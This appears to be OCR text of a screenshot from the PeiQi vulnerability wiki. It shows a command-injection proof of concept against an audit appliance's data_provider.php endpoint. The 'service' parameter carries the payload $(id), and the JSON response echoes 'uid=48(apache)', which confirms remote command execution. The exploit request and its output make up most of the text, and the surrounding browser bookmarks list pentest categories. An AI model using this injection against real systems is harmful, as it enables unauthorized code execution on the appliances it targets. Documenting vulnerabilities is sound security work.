 不安全 18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&... 12 ? LF 01 IP X
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪 HW 基线检查工作 其他
// 20210616133621
// https:// :18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(id)&identity_cond=&query_type=all&format=json&browse=true
{
"cmdline": "/usr/libexec/shterm/auditlist all_sess -f json --pagesize=30 --page=1 --t1=2019-04-02 09:00:00 --t2=2019-04-02 09:01:00 --locale=zh_CN --service=uid=48(apache) gid=48(apache)
groups=48(apache)",
"page": 1,
"total": 0,
"titles": [
"id",
"type",
"status",
"proto",
"stamp1",
"stamp2",
"from_ipaddr",
"identity_login",
"server_name",
"server_ip",
"account_remote",
"count_cmd",
"count_cmd_deny",
"count_cmd_kill",
"optime",
"filesize",
"reviewer"
],
"rows": [
]
}
PeiQi 文库
PeiQi文库